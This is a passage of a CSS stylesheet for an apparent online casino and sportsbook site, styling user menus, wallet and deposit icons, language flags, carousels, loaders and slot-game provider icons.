  padding: 5px 10px;
}

.dropdown i {
  margin: 0 6px 0 2px;
}

.dropdown-menu li:last-child {
  border: 0 none;
  padding-right: 0;
}

.dropdown-menu .divider {
  margin: 0;
}

/* ========= Misc ======== */
.fa-envelope {
  cursor: pointer;
}

span.news {
  display: inline-block;
  min-width: 10px;
  padding: 0;
  margin: 0 6px;
  white-space: nowrap;
  text-align: center;
}

.user-info {
  white-space: nowrap;
  /*margin-top: -3px;*/
  float: right;
  text-align: right;
}

.user-info div, .user-menu .rb {
  display: inline-block;
  position: relative;
}

.user-info .welcome, .user-menu .rb {
  padding-right: 10px;
}

.user-menu .pl {
  padding-left: 10px;
}

.user-info ul li.dropdown {
   padding-right: 10px;
}

.user-info span.wallet {
  padding-left: 5px;
}

.user-info .refresh-bal, .user-info .refresh-virbal {
  height: 14px;
  vertical-align: text-top;
  position: absolute;
  top: 0px;
  right: -12px;
  display: none;
}

.sportsbook .user-info {
  line-height: 20px;
}

.user-info i {
  margin: 0 5px!important;
}

i.fa.fa-sign-out {
  margin-right: 6px;
}

.badge {
  padding: 0 2px;
}

.btn-logout {
  cursor: pointer;
  margin-right: 2px;
}

.fa-comments {
  margin: 0 4px 0 2px !important;
}

.fa-phone {
  margin: 0 6px 0 3px!important;
}

.fa-cog {
  margin: 0 7px 0 2px!important;
}

.fa-envelope {
  margin: 0 6px 0 2px!important;
}

.fa-exclamation-triangle {
  margin: 0 6px 0 3px!important;
  color: #f0ad4e;
}

.navbar ul li {
  float: left;
}

.dropdown-menu li {
  width: 100%;
}

.region i {
  margin: 0 2px;
}

.fa-bank, .fa-deposit, .fa-withdrawal, .fa-transfer {
  background: url(/assets/img/ico-bank.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

/*.fa-deposit:hover,.fa-withdrawal:hover,.fa-transfer:hover{
  background:url(/App_Themes/Resources/Cash/images/ico-bank-reverse.png) no-repeat;
  display: inline-block;height: 16px;width: 16px;
}*/

.fa-bank {
  background-position: 0 -313px;
  margin: 0 4px -2px!important;
  height: 12px;
}

.fa-deposit {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}

.fa-withdrawal {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer {
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}

/*.fa-deposit:hover {
  background-position: 0 -53px;
  margin: 0 4px -1px 2px!important;
}
.fa-withdrawal:hover {
  background-position: -1px -143px;
  margin: 0 4px -1px 2px!important;
}

.fa-transfer:hover{
  background-position: -3px -192px;
  margin: 0 4px -1px 2px!important;
}*/

.ico_en, .ico_cn, .ico_vi, .ico_th, .ico_id, .ico_pt, .ico_es {
  background: url(/assets/img/icon/ico-flag.png) no-repeat;
  display: inline-block;
  height: 16px;
  width: 16px;
}

.ico_en {
  background-position: 0 0;
}

.ico_cn {
  background-position: 0 -50px;
}

.ico_vi {
  background-position: 0 -33px;
}

.ico_th {
  background-position: 0 -69px;
}

.ico_id {
  background-position: 0 -17px;
}

.ico_pt {
  background-position: 0 -86px;
}

.ico_es {
  background-position: -1px -103px;
}

.caret {
  margin-top: -2px;
  margin-left: 3px;
}

.log {
  width: auto;
}

input[type=text]:focus, input[type=password]:focus, .main input[type=text]:focus, .main input[type=password]:focus {
  outline: 0 none;
}

.main input[type=text], .main input[type=password] {
  /*padding: 5px 8px;*/
  transition: border-color 0.15s ease-in-out 0s, box-shadow 0.15s ease-in-out 0s;
}

.nav-tabs > li > a, .nav-pills > li > a, .nav-tabs.nav-justified > li > a {
  border-radius: 0;
}

/* ========= Owl Carousel ======== */
.slide-wrapper #progressBar, .big-slide-wrapper #progressBar {
  position: absolute;
  bottom: 0;
  width: 100%;
  z-index: 1000;
}

.slide-wrapper #progressBar #bar, .big-slide-wrapper #progressBar #bar {
  width: 0%;
  max-width: 100%;
  height: 3px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
  height: 349px;
}

.slide-wrapper .owl-carousel .owl-controls, .big-slide-wrapper .owl-carousel .owl-controls {
  position: absolute;
  width: 100%;
  bottom: 5px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page span {
  margin: 5px 2px 7px;
  width: 8px;
  height: 8px;
}

.slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span, .big-slide-wrapper .owl-carousel .owl-controls .owl-pagination .owl-page.active span {
  width: 12px;
  height: 12px;
  margin: 5px 2px;
}

.slide-wrapper .owl-carousel .item, .big-slide-wrapper .owl-carousel .item {
  padding: 0px 0;
}

/* ========= Helper Class ======== */
.mt-0 {
  margin-top: 0px !important;
}

.mt-5 {
  margin-top: 5px !important;
}

.mb-5 {
  margin-bottom: 5px !important;
}

.mt-10 {
  margin-top: 10px !important;
}

.mt-20 {
  margin-top: 20px !important;
}

.mt-lg {
  margin-top: 6em !important;
}

.mt-xlg {
  margin-top: 8.125em !important;
}

.mtb-xxlg {
  margin-top: 11em !important;
}

.mb-10 {
  margin-bottom: 10px !important;
}

.mb-20 {
  margin-bottom: 20px !important;
}

.mr-10 {
  margin-right: 10px !important;
}

.mr-20 {
  margin-right: 20px !important;
}

.mr-xxlg {
  margin-right: 11em !important;
}

.ml-10 {
  margin-left: 10px !important;
}

.ml-20 {
  margin-left: 20px !important;
}

.mtb-10 {
  margin: 10px 0 !important;
}

.mtb-20 {
  margin: 20px 0 !important;
}

.mb-xlg {
  margin-bottom: 1.125em !important;
}

.mb-xxlg {
  margin-bottom: 11em !important;
}

.mb-xxxlg {
  margin-bottom: 26em !important;
}

.pt-5 {
  padding-top: 5px !important;
}

.pb-5 {
  padding-bottom: 5px !important;
}

.pt-10 {
  padding-top: 10px !important;
}

.pb-10 {
  padding-bottom: 10px !important;
}

.pt-15 {
  padding-top: 15px !important;
}

.pb-15 {
  padding-bottom: 15px !important;
}

.ptb-55 {
  padding: 55px 0 !important;
}

.display-block {
  display: block!important;
}

/* ========= Rollto ======== */
.rollto {
  position: fixed;
  right: 230px;
  right: -moz-calc((100% - 1030px) / 2 - 46px);
  right: -webkit-calc((100% - 1030px) / 2 - 46px);
  right: calc((100% - 1030px) / 2 - 46px);
  bottom: 50%;
  z-index: 999;
  display: none;
}

@media (max-width: 1060px) {
  .rollto {
    position: fixed;
    right: 10px;
    bottom: 60px;
    z-index: 999;
    display: none;
  }
}

.rollto a {
  overflow: hidden;
  display: block;
  width: 36px;
  height: 36px;
  cursor: pointer;
  margin: 1px 0;
  opacity: 0.8;
}

.rollto a:hover {
  opacity: 1;
}

.rollto a i {
  width: 36px;
  top: 0;
  margin: 0;
  padding: 5px 10px;
  cursor: pointer;
}

.rollto a .fa-comment-o {
  font-size: 14px;
  line-height: 25px;
}

/* ========= Popup Style ======== */
.info_center{
	width:800px; 
	margin:0 auto;
}

.popup_logo{ 
	margin: 0 0 5px 10px;
	float:left;
	height:65px;
}

.popup_logo img{ 
	height: 65px;
}

.popup_infocenter{
	position:absolute; 
	margin:30px 0 0 250px;
	/*top: 30px;
	right: 10px;*/
}

.info_nav{
  clear: both;
  height:32px; 
  padding:0px 5px; 
  margin-bottom:10px;
}

#popup_nav {
	clear: both;
	padding: 0; 
	position: relative;
}

#popup_nav ul {
  border-width: 0 1px 1px;
  box-shadow: 0 5px 5px rgba(0, 0, 0, 0.5);
  left: -9999px; 
  overflow: hidden; 
  position: absolute; 
  top: -9999px; 
  z-index: 2;
}

#popup_nav li { 
	float: left; 
	position: relative;
	height:32px; 
	line-height:32px;
}

#popup_nav li a {
	display: block;
	font-weight: normal;
	padding: 0px 20px; 
	position: relative;
}

#popup_nav li:hover > a {
  height:32px;
}

#popup_nav li:hover, #popup_nav a:focus, #popup_nav a:hover, #popup_nav a:active {
	outline: 0 none;
}

#popup_nav li:hover ul.subs {
	left:0;
	top:31px; 
	width:220px; 
	-moz-transform:scaleY(1);
	-ms-transform:scaleY(1);
	-o-transform:scaleY(1); 
	-webkit-transform:scaleY(1); 
	transform:scaleY(1);
}

#popup_nav ul li { 
	width: 100%;
}

#popup_nav ul li a {
	float: none;
	width: 220px;
}

#popup_nav .caret {
  display: inline-block;
  vertical-align: middle;
  border-top: 4px dashed;
  border-top: 4px solid\9;
  border-right: 4px solid transparent;
  border-left: 4px solid transparent;
}

.separator {
	height: 1px !important;
}

.info_content {
	width:720px; 
	padding:10px 39px;
	margin-bottom:10px;
}

.info_content h2 {
	margin:10px 0; 
	padding:10px 0;
}

.info_content p {
	padding:5px 0 5px 0;
}

.info_content ol {
	list-style:decimal; 
	padding:10px 20px 20px 40px;
}

.info_content li { 
	margin:0 10px 8px 10px;
}

.footer_nav{
  clear: both;
  height:32px; 
  padding:0px 5px;
  margin-bottom:10px;
}

.info_copyright {
	white-space: nowrap;
	margin: 8px 0 0 10px;
}

.pointer:hover{ 
  cursor:pointer
}

/* Helper */
.pt-10 {
  padding-top:10px;
}

/* ========= Device Style ======== */
/*@media (min-device-width: 768px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}

@media (min-device-width: 992px) {
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
  }
}*/

@media (max-width:1024px){
  .container {
    width: 970px;
  }

  .home .main .container {
    width: 940px;
    margin: 0 auto;
  }

  .game-title-wrapper .fs-btn {
    width: 180px;
  }

  #main-slide {
    height: 318px;
  }

  .col-xs-left {
    width: 625px !important;
  }

  .slide-wrapper {
    width: 625px;
    height: 318px;
  }

  .slide-wrapper .owl-carousel, .big-slide-wrapper .owl-carousel {
    height: 318px;
  }

  .col-xs-right {
    margin-left: 630px !important;
    width: 310px !important;
  }

  .promo-banner {
    width: 310px;
    height: 157px;
  }

  .misc > a > img {
    width: 310px;
    height: 173px;
  }
}

@media (min-width: 1025px) {
  .container {
    width: 1060px;
  }

  .home .main .container {
    width: 1030px;
    margin: 0 auto;
  }

  .promo-banner {
    width: 340px;
    height: 172px;
  }

  .misc > a > img {
    width: 340px;
    height: 190px;
  }
}

@media (min-width: 576px) {
  .container {
    max-width: 1140px !important;
  }

  .modal-dialog {
    max-width: unset !important;
  }
}

/* ========= Casino animation fx ======== */
.game-box-slots:hover img, .game-box-slots-inside:hover img, .lobby-box:hover img {
  -webkit-transform: scale(1.03) rotate(0deg);
  -moz-transform: scale(1.03) rotate(0deg);
  -ms-transform: scale(1.03) rotate(0deg);
  -o-transform: scale(1.03) rotate(0deg);
  transform: scale(1.03) rotate(0deg);
}

.game-box-slots img, .game-box-slots-inside img, .lobby-box img {
  -webkit-transition: all 300ms ease 0s;
  -moz-transition: all 300ms ease 0s;
  -o-transition: all 300ms ease 0s;
  transition: all 300ms ease 0s;
}

.cas-img-wrap {
	width: 100%;
	height: 200px;
	overflow: hidden;
}


/* ========= Loader ======== */
.mask {
  background-color: rgba(0, 0, 0, 0.8);
  width: 100%;
  height: 100%;
  position: fixed;
  z-index: 100000;
  top: -45px;
  padding-bottom: 45px;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}

.mask #loader {
  top: 45%;
  position: relative;
}

.loader-wrapper span {
  display: block;
}

.preloader {
  z-index: 1000;
  top: 20%;
  display: -webkit-box!important;
  display: -webkit-flex!important;
  display: -ms-flexbox!important;
  display: flex!important;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-align: center;
  -webkit-align-items: center;
  -ms-flex-align: center;
  align-items: center;
}

.spinner-animation-wrapper {
  height: auto;
}

.show-spinner-animation {
  width: 6.4rem;
  height: 6.4rem;
  position: relative;
  display: block;
  margin: 0 auto;
}

.show-spinner-animation, .preloader {
  -webkit-animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
  animation: fadeZoomIn 0.3s cubic-bezier(0.17, 0.67, 0.7, 1.38) 1 forwards;
}

.loaded .preloader {
  -webkit-animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
  animation: fadeZoomOut 0.4s cubic-bezier(0.34, -0.61, 0.73, 0.3) 1 forwards;
}

.spinner {
  border-bottom: .4em solid #FFF;
  border-left: .4em solid #FFF;
  border-right: .4em solid #B3B3B3;
  border-top: .4em solid #B3B3B3;
  border-radius: 100%;
  -webkit-animation: spin .6s infinite linear;
  animation: spin .6s infinite linear;
  height: 5em;
  width: 5em;
}

.splash-message {
  width: 100%;
  text-align: center;
  margin-top: 1rem;
  text-transform: uppercase;
  color: #656565;
  font-size: 1.2rem;
  display: block;
}

.splash-spinner {
  -webkit-animation: spin 1.7s infinite linear;
  animation: spin 1.7s infinite linear;
}

.splash-spinner.spinner {
  width: 100%;
  height: 100%;
  border: 0;
  background-color: transparent;
  position: relative;
  display: inline-block;
}

.splash-spinner.spinner:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-image: url("../assets/img/roullete.svg");
  background-repeat: no-repeat;
  background-color: transparent;
  background-size: 100% 100%;
}

.chrome .splash-spinner.spinner, .safari .splash-spinner.spinner {
  background-color: transparent;
}

.chrome .splash-spinner.spinner:after, .safari .splash-spinner.spinner:after {
  content: '';
  background-image: none;
  background-color: #656565;
  mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-image: url("../assets/img/roullete.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

.splash-spinner.ball {
  background-color: transparent;
  display: inline-block;
  -webkit-animation-direction: reverse;
  animation-direction: reverse;
}

.splash-spinner.ball, .splash-spinner.ball:after {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.splash-spinner.ball:after {
  content: '';
  background-image: url("../assets/img/ball.svg");
  background-repeat: no-repeat;
  background-size: 100% 100%;
}

.splash-spinner.ball:after, .chrome .splash-spinner.ball, .safari .splash-spinner.ball {
  background-color: transparent;
}

.chrome .splash-spinner.ball:after, .safari .splash-spinner.ball:after {
  content: '';
  background-image: none;
  background-color: #fba30a;
  mask-image: url("../assets/img/ball.svg");
  -webkit-mask-image: url("../assets/img/ball.svg");
  -webkit-mask-repeat: no-repeat;
  -webkit-mask-position: center;
}

@-webkit-keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes spin {
  0% {
    -webkit-transform: rotate(0);
    transform: rotate(0);
  }

  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

.btn-slider-wrap {
  position: absolute;
  right: 7px;
  top: 295px;
  z-index: 1020;
}

.btn-slider-wrap > .btn-slider {
  display: inline-flex;
}

.btn-slider {
  background-color: #2aabd2 ;
  border-radius: 2px;
  color: #fff;
  font-weight: 400;
  line-height: 23px;
  font-size: 14px;
  text-transform: uppercase;
  cursor: pointer;
  /*height: 29px;*/
  min-width: 68px;
  margin: 0px 0px 2px 2px;
  text-align: center;
  border: 0;
  padding: 8px 22px;
  vertical-align: inherit;
}

.btn-slider:hover {
  background-color: #049ba7;
  text-decoration: none;
  background-position: 0 -26px;
}

.game-box-slots a {
  color: #fff;
}

.cas-games > .game-maintenance {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-maintenance > img {
  -webkit-transform: scale(3.5);
  -moz-transform: scale(3.5);
  -o-transform: scale(3.5);
  -ms-transform: scale(3.5);
  transform: scale(3.5);
  width: 24px;
  height: 24px;
}

.cas-games > .game-maintenance > div {
  color: #fff;
  font-size: 17px;
  padding-top: 40px;
}

.cas-games > .game-inactive {
  background-color: rgba(0,0,0,.7);
  position: absolute;
  margin: 5px;
  width: 31.45%;
  height: 232px;
  overflow: hidden;
  display: flex; /* Magic begins */
  flex-direction: column;
  justify-content: center; /* Center in main axis */
  align-items: center; /* Center in cross axis */
  cursor: pointer;
  /*display: none;*/
  z-index: 995;
}

.cas-games > .game-inactive > div {
  color: #fff;
  font-size: 14px;
  text-transform: uppercase;
}

.cas-games > .game-inactive > div+div {
  color: #ffd565;
  text-transform: uppercase;
}

/*.popover[class*=tour-] {
  background-color: #24496c;
  border: 1px transparent;
}

.popover[class*=tour-] .popover-content {
  font-family: inherit;
}

.popover[class*=tour-] .popover-title {
  background-color: transparent;
  border-bottom: 1px solid #193550;
}

.popover[class*=tour-].top>.arrow {
  border-top-color: #24496c;
  bottom: -10px;
}

.popover[class*=tour-].top>.arrow:after {
  border-top-color: transparent;
}

.popover[class*=tour-].left>.arrow {
  border-left-color: #24496c;
  right: -10px;
}

.popover[class*=tour-].left>.arrow:after {
  border-left-color: transparent;
}

.popover[class*=tour-].right>.arrow {
  border-right-color: #24496c;
  left: -10px;
}

.popover[class*=tour-].right>.arrow:after {
  border-right-color: transparent;
}*/

.cas-wrap {
  margin-top: 9em;
}

.game-title-wrapper {
  height: 30px !important;
}

.game-title-wrapper .breadcrumb {
  width: 280px;
  float: left;
}

.game-title-wrapper .breadcrumb a {
  float: left;
  color: #2be5bb;
}

.game-title-wrapper .breadcrumb a:hover {
  float: left;
  color: #19c7a0;
}

.game-title-wrapper .category-title h1{
  float: left;
  font-size: 15px;
  line-height: 1.3em;
  text-align: center;
  width: 95%;
  font-weight: bold;
  margin: 0;
  text-transform: uppercase;
  white-space: nowrap;
	overflow: hidden;
  text-overflow: ellipsis;
}

.game-title-wrapper .fs-btn{
  /*width: 180px;*/
  height: 20px;
  position: relative;
  float: right;
}

/* ========= Slots Page ======== */
.game-title-wrapper .breadcrumb a {
  margin-right: 5px;
}

#slots .col-sm-3 {
  float: left;
  width: 20%;
  flex: 0 0 20%;
  max-width: 20%;
  padding-right: 10px;
  padding-left: 0;
  margin-top: 5px;
  background-color: #26292d;
}

#slots .col-sm-9 {
  float: right;
  width: 80%;
  padding: 0;
  flex: 0 0 80%;
  max-width: 80%;
}

.slot-sidebar-nav > li {
  border-bottom: 1px solid #0092b1;
  width: 100%;
}

.slot-sidebar-nav > li > a {
  color: #fff;
  font-size: 13px;
  padding: 7px 10px;
  display: block;
}

.slot-sidebar-nav > li > a.active, .slot-sidebar-nav > li > a:focus, .slot-sidebar-nav > li > a:hover {
  background: #0092b1;
}

.slot-sidebar-nav > li > a > i {
  margin-right: 10px;
  vertical-align: middle;
}

.search-input{
  /*width: 205px;
  height: 20px;*/
  position: relative;
  /*float: right;*/
}

.search-input input{
  height: 40px;
  background-image: url(/assets/img/icon/search.png);
  background-repeat: no-repeat;
  background-position: right 10px center;
  background-size: 13px;
  /*padding-right: 35px;
  margin-top: -3px;*/
}

.icon-popular, .icon-new, .icon-all, .icon-playson, .icon-playstar, .icon-spade, .icon-ttg, .icon-pragmatic, .icon-redtiger, .icon-betsoft, .icon-gameplay, .icon-laxino, .icon-mgs {
  display: inline-block;
  background: url(/assets/img/icon/slots-icons.png) no-repeat;
  height: 26px;
  width: 31px;
}

.icon-popular {
  background-position: 2px 0;
}

.icon-new {
  background-position: -34px 0;
}

.icon-all {
  background-position: -72px -3px;
}

.icon-playson {
  background-position: -111px 0;
}

.icon-playstar {
  background-position: -150px 0;
}

.icon-spade {
  background-position: -184px 0;
}

.icon-ttg {
  background-position: -216px 0;
}

.icon-pragmatic {
  background-position: -245px 0;
}

.icon-redtiger {
  background-position: -275px 0;
}

.icon-betsoft {
  background-position: -313px 0;
}

.icon-gameplay {
  background-position: -351px 0;
}

.icon-laxino {
  background-position: -388px 0;
}

.icon-mgs {
  background-position: -426px 0;
}

.svg-pragmatic {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/Pragmaticplay.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 20px;
}

.svg-pragmatic-rtp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pragmatic-rtp.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-pragmatic-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-idnseamless-slot-mania {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/slot-mania-new.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
}

.svg-ttg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/logo-ttg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-fp {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fatpanda.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-spade {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spadegaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gmw {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gmw.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-dodogaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/dodogaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}
.svg-marioclub {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/marioclub.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-km {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/km_white.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-fastspin {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/fs_desktop.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-redtiger {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/redtiger.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-gameplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gameplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}

.svg-mgs,
.svg-mg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/microgaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-mg-sr {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/spinroyal.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-btg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/btg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-hbn {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/habanero.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-upg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/upg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-nlc {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/NoLimitCityWhite.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-laxino {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/laxino.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-gg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/gg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-playstar {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/playstar.svg?v=2);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-sa {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/sa.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 27px;
}

.svg-cq9 {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/cq9-2.png);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 32px;
}


.svg-isb {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/isoftbet.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 16px;
}

.svg-playtech {
    display: inline-block;
    background-image: url(/assets/img/icon/provider/playtech.png);
    background-position: center;
    background-repeat: no-repeat;
    height: 30px;
    width: 32px;
    background-size: 27px;
    filter: brightness(0) invert(1)
}

.svg-simpleplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/simpleplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-pg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-5g {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/5g.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-bigpot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/bigpot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-dcs {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/ygg.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-nsoft {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/nsoft.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 35px;
}

.svg-boominggaming {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/boominggaming.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-mannaplay {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/mannaplay.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-rtg {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/rtg.svg?v=1);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnslot {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/idnslot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-netent {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/netent.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-idnrng {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idnarcade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 22px;
}

.svg-idntrade {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/idntrade.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-kongoriginal {
  display: inline-block;
  background-image: url(/assets/img/table-lobby/kongoriginal.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-reevo {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/reevo.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-penguin-king {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/pk_white.svg?v=3);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 25px;
}

.svg-lvlup {
  display: inline-block;
  background-image: url(/assets/img/icon/provider/lvlup.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 30px;
  width: 32px;
  background-size: 29px;
}

.svg-hot {
  display: block;
  background-image: url(https://terracruadesign.com/assets/mobile/img/provider/hot.svg);
  background-position: center;
  background-repeat: no-repeat;
  height: 70%;
  width: 100%;
  background-size: 70%;
  margin-left: 50%;
  transform: translateX(-50%);
  margin-top:5px;
}

#slots .game-one-half-slot {
  float: left;
  width: 25%;
}

#slots .game-box-slots {
  background: #0092b1;
  margin: 5px;
  color: #fff;
  font-size: 12px;
  border: none;
  overflow: hidden;
  position: relative;
}

#slots .game-box-slots:hover {
  background: #15b586;
}

#slots .game-box-slots:hover .game-title-slots {
  color: #fff;
}

#slots .game-box-slots img {
  -webkit-transition: all 500ms ease 0s;
  -moz-transition: all 500ms ease 0s;
  -o-transition: all 500ms ease 0s;
  transition: all 500ms ease 0s;
}

#slots .game-box-slots:hover img {
  -webkit-transform: scale(1.15) rotate(0deg);
  -moz-transform: scale(1.15) rotate(0deg);
  -ms-transform: scale(1.15) rotate(0deg);
  -o-transform: scale(1.15) rotate(0deg);
  transform: scale(1.15) rotate(0deg);
}

#slots .slots-img-wrap {
  width: 100%;
  height: 130px;
  overflow: hidden;
}

#slots .game-title-slots {
  width: 100%;
